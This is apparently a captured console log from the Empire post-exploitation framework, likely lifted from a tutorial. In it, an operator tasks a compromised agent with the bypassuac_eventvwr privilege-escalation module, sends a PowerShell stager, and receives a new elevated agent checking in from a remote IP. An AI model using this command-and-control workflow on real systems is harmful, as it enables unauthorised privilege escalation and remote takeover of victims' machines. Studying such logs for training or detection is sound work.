 (Empire: HU71GLN5) > bypassuac Empire
[*] Tasked HU71GLN5 to run TASK_CMD_JOB
[*] Agent HU71GLN5 tasked with task ID 4
[*] Tasked agent HU71GLN5 to run module powershell/privesc/bypassuac_eventvwr
(Empire: HU71GLN5) > [*] Agent HU71GLN5 returned results.
Job started: RTDZ3N
[*] Valid results returned by 182.68.168.52
[*] Sending POWERSHELL stager (stage 1) to 182.68.168.52
[*] New agent 5VW12HXM checked in
[+] Initial agent 5VW12HXM from 182.68.168.52 now active (Slack)
[*] Sending agent (stage 2) to 5VW12HXM at 182.68.168.52